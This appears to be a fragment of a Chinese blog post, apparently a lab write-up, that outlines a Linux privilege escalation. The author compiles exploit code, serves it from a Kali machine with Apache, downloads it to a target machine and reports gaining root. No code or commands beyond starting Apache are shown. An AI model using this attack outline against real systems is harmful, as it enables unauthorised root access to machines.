

跟着大佬编译了代码

kali开启service apache2 start

将代码下载到本地靶机上面

自此获得了root权限

提权成功

273

273

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?